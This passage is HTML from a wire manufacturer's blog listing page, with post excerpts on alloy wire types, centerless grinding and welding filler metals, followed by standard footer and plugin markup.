	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 
Centerless grinding wire services play a crucial role in producing the high-quality wire required across medical, aerospace, industrial, and.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/the-advantages-of-centerless-grinding-for-precision-wire-manufacturing/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/industries-that-use-brass-wire/" rel="bookmark" title="Industries that use Brass Wire"><img width="604" height="270" src="https://www.bobmartinco.com/wp-content/uploads/2022/12/brass-604x270.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="brass wire" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">23</div>&nbsp;<div class="day-year">Dec,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/industries-that-use-brass-wire/" rel="bookmark" title="Industries that use Brass Wire">Industries that use Brass Wire</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 
Brass 260 Wire has a good conductivity and strength. Used for cold-headed products such as rivets and fasteners.



It can.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/industries-that-use-brass-wire/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/wire-services-to-help-the-productivity-of-your-project/" rel="bookmark" title="Wire Services to help the Productivity of your Project"><img width="345" height="223" src="https://www.bobmartinco.com/wp-content/uploads/2020/09/silver-braze.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Silver Braze" decoding="async" loading="lazy" srcset="https://www.bobmartinco.com/wp-content/uploads/2020/09/silver-braze.jpg 345w, https://www.bobmartinco.com/wp-content/uploads/2020/09/silver-braze-300x194.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">11</div>&nbsp;<div class="day-year">Dec,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/wire-services-to-help-the-productivity-of-your-project/" rel="bookmark" title="Wire Services to help the Productivity of your Project">Wire Services to help the Productivity of your Project</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 
Wire Services to help the Productivity of your Project. The following are the services to help your business and.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/wire-services-to-help-the-productivity-of-your-project/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/what-is-centerless-grinding-in-wire-services/" rel="bookmark" title="What is Centerless Grinding in Wire Services?"><img width="164" height="132" src="https://www.bobmartinco.com/wp-content/uploads/2020/06/nichromewire-e1598389490217.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="nichromewire" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">28</div>&nbsp;<div class="day-year">Nov,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/what-is-centerless-grinding-in-wire-services/" rel="bookmark" title="What is Centerless Grinding in Wire Services?">What is Centerless Grinding in Wire Services?</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 




When it comes to precision wire manufacturing, centerless grinding plays a critical role in ensuring high-quality finishes and exact.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/what-is-centerless-grinding-in-wire-services/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/alloy-identification-using-acromag-metal-tester-niton-metal-analyzer/" rel="bookmark" title="Alloy Identification Using Acromag Metal Tester &#038; Niton Metal Analyzer"><img width="230" height="270" src="https://www.bobmartinco.com/wp-content/uploads/2020/03/stainless-alloys-230x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Stainless Alloys" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">09</div>&nbsp;<div class="day-year">Nov,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/alloy-identification-using-acromag-metal-tester-niton-metal-analyzer/" rel="bookmark" title="Alloy Identification Using Acromag Metal Tester &#038; Niton Metal Analyzer">Alloy Identification Using Acromag Metal Tester &#038; Niton Metal Analyzer</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 




Bob Martin Co. provides 100% alloy identification to achieve highest quality possible, using Acromag Metal Tester and Niton Metal.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/alloy-identification-using-acromag-metal-tester-niton-metal-analyzer/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/custom-alloy-wire-drawing-precision-and-expertise-at-bob-martin-company/" rel="bookmark" title="Custom Alloy Wire Drawing: Precision and Expertise at Bob Martin Company"><img width="500" height="270" src="https://www.bobmartinco.com/wp-content/uploads/2020/08/silver-brazing-wire-techbraze-500x500-1-500x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="silver-brazing-wire-techbraze" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">27</div>&nbsp;<div class="day-year">Sep,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/custom-alloy-wire-drawing-precision-and-expertise-at-bob-martin-company/" rel="bookmark" title="Custom Alloy Wire Drawing: Precision and Expertise at Bob Martin Company">Custom Alloy Wire Drawing: Precision and Expertise at Bob Martin Company</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 
Custom Alloy Wire Drawing: Precision and Expertise at Bob Martin Company







At Bob Martin Company, our wire drawing services are.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/custom-alloy-wire-drawing-precision-and-expertise-at-bob-martin-company/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/featured-products-types-uses-of-stainless-steel-wire/" rel="bookmark" title="Featured Products: Types &#038; Uses of Stainless Steel Wire"><img width="262" height="205" src="https://www.bobmartinco.com/wp-content/uploads/2020/03/0000287_welding-alloys.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Welding Alloys" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">01</div>&nbsp;<div class="day-year">Sep,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/featured-products-types-uses-of-stainless-steel-wire/" rel="bookmark" title="Featured Products: Types &#038; Uses of Stainless Steel Wire">Featured Products: Types &#038; Uses of Stainless Steel Wire</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 
Stainless steel wire&nbsp;is used in various applications in many different industries. One of the many benefits of using stainless.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/featured-products-types-uses-of-stainless-steel-wire/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/project-feature-2017-aluminum-wire/" rel="bookmark" title="Project Feature: 2017 Aluminum Wire"><img width="600" height="270" src="https://www.bobmartinco.com/wp-content/uploads/2020/05/product-aluminum-alloys-600x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aluminum Alloys" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">28</div>&nbsp;<div class="day-year">Aug,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/project-feature-2017-aluminum-wire/" rel="bookmark" title="Project Feature: 2017 Aluminum Wire">Project Feature: 2017 Aluminum Wire</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 




Aluminum Wire used in aerospace, marine, construction, and automobile industries. It is a heat treatable wrought alloy with intermediate.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/project-feature-2017-aluminum-wire/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/product-feature-600-oxide-safety-wire/" rel="bookmark" title="Product Feature: 600 Oxide Safety Wire"><img width="500" height="270" src="https://www.bobmartinco.com/wp-content/uploads/2023/01/nichrome-wire-e1598390188918-500x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="nichrome-wire" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">15</div>&nbsp;<div class="day-year">Aug,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/product-feature-600-oxide-safety-wire/" rel="bookmark" title="Product Feature: 600 Oxide Safety Wire">Product Feature: 600 Oxide Safety Wire</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 




Inconel® Alloy 600 is a nickel-chromium alloy with excellent carburization and good oxidation resistance. The high nickel content of.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/product-feature-600-oxide-safety-wire/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/uses-applications-for-nickle-alloy-wire/" rel="bookmark" title="Uses &#038; Applications for Nickle Alloy Wire"><img width="600" height="270" src="https://www.bobmartinco.com/wp-content/uploads/2020/05/product-nickel-alloys-600x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nicel Alloys" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">29</div>&nbsp;<div class="day-year">Jun,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/uses-applications-for-nickle-alloy-wire/" rel="bookmark" title="Uses &#038; Applications for Nickle Alloy Wire">Uses &#038; Applications for Nickle Alloy Wire</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 




Nickel based alloys are used in&nbsp;RTD sensors, resistors, rheostats, voltage control relays, heating elements, potentiometers, and other components. Engineers.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/uses-applications-for-nickle-alloy-wire/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/welding-step-1-selection-of-filler-metal-alloy-for-welding-process/" rel="bookmark" title="Welding Step 1: Selection of Filler Metal Alloy for Welding Process"><img width="516" height="270" src="https://www.bobmartinco.com/wp-content/uploads/2020/03/0000285_welding-alloys-1-516x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Welding Wire" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">04</div>&nbsp;<div class="day-year">May,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/welding-step-1-selection-of-filler-metal-alloy-for-welding-process/" rel="bookmark" title="Welding Step 1: Selection of Filler Metal Alloy for Welding Process">Welding Step 1: Selection of Filler Metal Alloy for Welding Process</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 
Learn more about welding step one from the following post and the welding steps two, three &amp; four in.<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/welding-step-1-selection-of-filler-metal-alloy-for-welding-process/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
<article class="post">
<div class="entry-main-content">
<div class="entry-thumbnail">
	<a href="https://www.bobmartinco.com/uses-of-aluminum-wire-for-industries/" rel="bookmark" title="Uses of Aluminum Wire for Industries"><img width="604" height="270" src="https://www.bobmartinco.com/wp-content/uploads/2020/05/alluminum-alloys-1-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aluminum Alloys" decoding="async" loading="lazy" /></a>
</div><div class="post-info ">
<div class="entry-meta date ">
	<div class="entry-date"><div class="month">06</div>&nbsp;<div class="day-year">Apr,2025</div></div>	 
					
</div>
	
	<div class="entry-main-header ">			
		<header class="entry-header"><h3 class="entry-title">
		<a href="https://www.bobmartinco.com/uses-of-aluminum-wire-for-industries/" rel="bookmark" title="Uses of Aluminum Wire for Industries">Uses of Aluminum Wire for Industries</a>
		</h3></header>
	</div>
	<div class="entry-content-inner">
				<div class="entry-meta-inner">
				  <div class="entry-meta">
					  <div class="entry-summary">
							<div class="excerpt"> 
Construction industryAluminum wire is an excellent alternative to copper and is largely used in the manufacture of building wires..<div class="read-more"><a class="read-more-link" href="https://www.bobmartinco.com/uses-of-aluminum-wire-for-industries/">Read More</a></div> </div>
					  </div><!-- .entry-summary -->
					</div> <!--  entry-meta -->
			</div><!--  entry-meta-inner -->
	 </div>
</div>	
</article>		
</div></div></div><!-- #content -->
</div><!-- #primary -->
<div id="secondary" class="left-col">
    </div><!-- #secondary -->

</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer" >	
		<div class="footer-top">
	 <div class="theme-container">
<div id="footer-widget-area">
	  		  <div id="first" class="first-widget footer-widget">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2020/06/Logo-light.png" style="max-width: 400px;" alt="">
<br><br>
<span style="color: #fff;">
2209 North Seaman Ave.<br>
South El Monte, CA 91733
<br>
Phone: <a href="tel:16264444505">626-444-4505</a><br>
Fax Number: 626-444-6044
<br>
Email: <a href="mailto:bobwire@bobmartinco.com">bobwire@bobmartinco.com</a><br>
Website: www.bobmartinco.com</span></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="headersocial">
				<a href="https://twitter.com/bobmartinco" target="_blank"><img src="https://www.bobmartinco.com/wp-content/uploads/2021/01/twitter-dreamstale71.png" alt=""></a>

<a href="https://www.facebook.com/Bmartinco" target="_blank"><img src="https://www.bobmartinco.com/wp-content/uploads/2021/01/facebook-dreamstale25.png" alt=""></a>

<a href="https://g.page/bobmartinco?gm" target="_blank"><img src="https://www.bobmartinco.com/wp-content/uploads/2021/01/google-dreamstale36.png" alt=""></a>
</div>		</div></aside>		  </div>
	  	  		  <div id="second" class="second-widget footer-widget">
			<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">ALLOY WIRE PRODUCTS</h3><ul class="product-categories"><li class="cat-item cat-item-109"><a href="https://www.bobmartinco.com/category/wire-products/aluminum-alloys/">Aluminum Alloys</a></li>
<li class="cat-item cat-item-110"><a href="https://www.bobmartinco.com/category/wire-products/copper-alloys/">Copper Alloys</a></li>
<li class="cat-item cat-item-111"><a href="https://www.bobmartinco.com/category/wire-products/nichrome-and-resistance-alloys/">Nichrome and Resistance Alloys</a></li>
<li class="cat-item cat-item-112"><a href="https://www.bobmartinco.com/category/wire-products/nickel-alloys/">Nickel Alloys</a></li>
<li class="cat-item cat-item-118"><a href="https://www.bobmartinco.com/category/wire-products/other-alloys-wire-products/">Other Alloys</a></li>
<li class="cat-item cat-item-113"><a href="https://www.bobmartinco.com/category/wire-products/safety-wire/">Safety Wire</a></li>
<li class="cat-item cat-item-114"><a href="https://www.bobmartinco.com/category/wire-products/stainless-alloys/">Stainless Alloys</a></li>
<li class="cat-item cat-item-115"><a href="https://www.bobmartinco.com/category/wire-products/welding-alloys/">Welding Alloys</a></li>
</ul></aside>		  </div>
	  	  		  <div id="third" class="third-widget footer-widget">
			<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">Other Links</h3><div class="textwidget custom-html-widget"><ul>
<li><a href="/about-us">About Us</a></li>
<li><a href="/wire-services">Wire Services</a></li>
	<li><a href="/blog">Blog</a></li>
<li><a href="/contact-us">Contact Us</a></li>
<li><a href="/request-a-quote/">Request A Quote</a></li>
	<!--li><a href="/terms">Terms &amp; Conditions</a></li>
		<li><a href="/privacy-policy">Privacy Policy</a></li-->
<li><a href="/contact-us">Provide Feedback</a></li>
	<li><a href="/sitemap">Sitemap</a></li>
</ul></div></aside>		  </div>
	   	  
	    		  <div id="fourth" class="fourth-widget footer-widget">
			<aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2020/03/visa-cards.jpg" width="124" height="81" alt="Credit Cards Accepted"/></div></aside>		  </div>
	  </div></div></div>		<div class="footer-bottom">
	 	<div class="theme-container">	
		  	<div class="site-info">  Copyright &copy; 2026 Bob Martin Company										</div>
				
			</div>
	</div>
</footer>

<!-- #colophon -->
</div>

<!-- #page -->
<div class="backtotop"><a id="to_top" href="#"></a></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shopinia_layout10\/*","\/wp-content\/themes\/shopinia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.bobmartinco.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.bobmartinco.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
